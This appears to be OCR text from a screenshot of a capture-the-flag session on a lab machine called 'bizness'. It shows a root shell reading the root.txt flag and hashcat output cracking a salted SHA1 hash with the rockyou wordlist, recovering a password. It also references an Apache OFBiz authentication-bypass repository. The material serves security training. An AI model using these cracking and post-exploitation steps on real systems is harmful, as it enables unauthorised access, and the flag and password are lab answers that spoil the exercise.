 May 30 | 19 : 36
192.168.1.77
10.10.14.16
No target
root@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0# whoami
root
root@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0# cd /root/
root@bizness:~# ls
root.txt
root@bizness:~# cat root.txt
bf1cb8f822e9df9feedfb3153b93e989
root@bizness:~#
* Early-Skip
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache building /usr/share/wordlists/rockyou.txt.gz: 33553434 bytes (62.88
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt.gz
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybizness
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 120 (sha1($salt.$pass))
Hash.Target......: b8fd3f41a541a435857a8f3e751cc3a91c174362:d
Time.Started.....: Thu May 30 19:31:59 2024 (1 sec)
Time.Estimated...: Thu May 30 19:32:00 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  3563.3 kH/s (0.20ms) @ Accel:512 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1478656/14344385 (10.31%)
Rejected.........: 0/1478656 (0.00%)
Restore.Point....: 1474560/14344385 (10.28%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: mosnarak -> monkey-moo
Hardware.Mon.#1..: Util: 23%
Started: Thu May 30 19:31:32 2024
Stopped: Thu May 30 19:32:01 2024
/home/w/m/b/c/Apache-OFBiz-Authentication-Bypass on master ?2 ✔ to
ok 29s with